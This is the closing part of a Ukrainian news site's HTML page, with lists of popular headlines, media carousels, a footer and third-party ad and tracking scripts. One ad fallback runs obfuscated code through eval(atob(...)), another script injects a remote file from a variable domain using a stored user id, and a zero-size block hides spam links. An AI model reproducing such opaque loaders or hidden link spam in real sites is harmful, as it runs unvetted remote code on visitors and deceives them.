                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2014</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1682</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1066</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">735</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">607</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18273</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448058</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#aadfcbc3c4ccc584c5d8cdeacdc7cbc3c684c9c5c7"><span class="__cf_email__" data-cfemail="9ce9fdf5f2faf3b2f3eefbdcfbf1fdf5f0b2fff3f1">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1890
content:
